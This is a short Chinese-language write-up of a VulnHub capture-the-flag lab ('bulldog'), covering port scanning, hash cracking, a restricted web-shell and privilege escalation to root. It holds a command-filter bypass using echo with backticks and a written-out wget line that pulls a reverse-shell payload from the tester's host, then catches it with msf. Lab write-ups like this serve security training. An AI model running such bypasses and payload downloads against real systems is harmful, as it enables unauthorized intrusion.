vulnhub渗透日记23:bulldog

声明

文中涉及操作均来自靶机虚拟环境,禁止用于真实环境,任何未经授权的渗透测试都是违法行为!

开搞



首先nmap扫描目标机开放端口和服务

访问80端口

扫目录撒

发现登录口

点击web-shell提示登录后才能使用

/dev/下面查看网页源码发现村咋hash值

awk提取hash

把那堆复制到1.txt中提取

在线解密

https://crackstation.net/

nick/bulldog登录

进入web-shell

可以执行命令

但是很多命令不让用

可以用echo `curl` 的方法绕过限制

创建反弹shell

python起个服务

wget下载到目标

echo `wget http://192.168.2.129:5555/5555.elf`

msf建立监听

给5555.elf添加执行权限并执行

拿到shell

进入shell

查看家目录有啥



查看hiddenadmindirectory

查看note

密码藏在customPermissionApp

SUPERultimatePASSWORDyouCANTget

结束

因为这个文件是bulldogadmin的文件,我的身份是django,所以需要sudo 去给他加执行权限,sudo chmod 777 customPermissionApp就要用到django的密码

执行后变成了root权限

靶标一般就在root目录下